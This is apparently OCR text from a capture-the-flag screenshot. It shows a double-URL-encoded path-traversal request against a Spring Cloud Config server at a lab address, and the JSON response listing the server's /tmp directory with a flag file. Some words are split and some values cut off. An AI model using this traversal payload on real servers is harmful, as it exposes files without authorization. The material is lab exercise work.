 不安全 10.10.11.20:62558/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Ftmp%23/666
S
flag 2/8
{"name":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#","profiles":["666"],"label":null,"version":"bb51f4173258ae3481c61b95b503c13862ccf //github.com/spring-
cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#-666.properties","source":{"1.txt":"","config-repo-2823408419144 {bmh3c9f7a18-6287-
4abf-bc69-a323cf928486}":"","hsperfdata_root":"","tomcat.2550325928559502324.8888":"","tomcat.3113132255527612192.8888":"","tomcat-docbase.1609757590853086980.8888":"","tomcat-docbase.3070557658273200769.8888":""}},
{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#-666.xml","source":{"1.txt":"","config-repo-2823408419144732640":"","config-repo-
738120218502618923":"","flag-{bmh3c9f7a18-6287-4abf-bc69-a323cf928486}":"","hsperfdata_root":"","tomcat.2550325928559502324.8888":"","tomcat.3113132255527612192.8888":"","tomcat-
docbase.1609757590853086980.8888":"","tomcat-docbase.3070557658273200769.8888":""}},{"name":"https://github.com/spring-cloud-samples/config-
repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#-666.yml","source":{"document":"1.txt config-repo-2823408419144732640 config-repo-738120218502618923 flag-{bmh3c9f7a18-6287-4abf-bc69-a323cf928486}
hsperfdata_root tomcat.2550325928559502324.8888 tomcat.3113132255527612192.8888 tomcat-docbase.1609757590853086980.8888 tomcat-docbase.3070557658273200769.8888"}},{"name":"https://github.com/spring-cloud-samples/config-
repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#-666.yaml","source":{"document":"1.txt config-repo-2823408419144732640 config-repo-738120218502618923 flag-{bmh3c9f7a18-6287-4abf-bc69-a323cf928486}
hsperfdata_root tomcat.2550325928559502324.8888 tomcat.3113132255527612192.8888 tomcat-docbase.1609757590853086980.8888 tomcat-docbase.3070557658273200769.8888"}},{"name":"https://github.com/spring-cloud-samples/config-
repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#.properties","source":{"1.txt":"","config-repo-2823408419144732640":"","config-repo-738120218502618923":"","flag-{bmh3c9f7a18-6287-4abf-bc69-
a323cf928486}":"","hsperfdata_root":"","tomcat.2550325928559502324.8888":"","tomcat.3113132255527612192.8888":"","tomcat-docbase.1609757590853086980.8888":"","tomcat-docbase.3070557658273200769.8888":""}},
{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#.xml","source":{"1.txt":"","config-repo-2823408419144732640":"","config-repo-
738120218502618923":"","flag-{bmh3c9f7a18-6287-4abf-bc69-a323cf928486}":"","hsperfdata_root":"","tomcat.2550325928559502324.8888":"","tomcat.3113132255527612192.8888":"","tomcat-
docbase.1609757590853086980.8888":"","tomcat-docbase.3070557658273200769.8888":""}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#.yml","source":
{"document":"1.txt config-repo-2823408419144732640 config-repo-738120218502618923 flag-{bmh3c9f7a18-6287-4abf-bc69-a323cf928486} hsperfdata_root tomcat.2550325928559502324.8888 tomcat.3113132255527612192.8888 tomcat-
docbase.1609757590853086980.8888 tomcat-docbase.3070557658273200769.8888"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp#.yaml","source":
{"document":"1.txt config-repo-2823408419144732640 config-repo-738120218502618923 flag-{bmh3c9f7a18-6287-4abf-bc69-a323cf928486} hsperfdata_root tomcat.2550325928559502324.8888 tomcat.3113132255527612192.8888 tomcat-
docbase.1609757590853086980.8888 tomcat-docbase.3070557658273200769.8888"}},{"name":"https://github.com/spring-cloud-samples/config-repo/application.yml (document #0)","source":{"info.description":"Spring Cloud
Samples","info.url":"https://github.com/spring-cloud-samples","eureka.client.serviceUrl.defaultZone":"http://localhost:8761/eureka/","foo":"baz"}}]}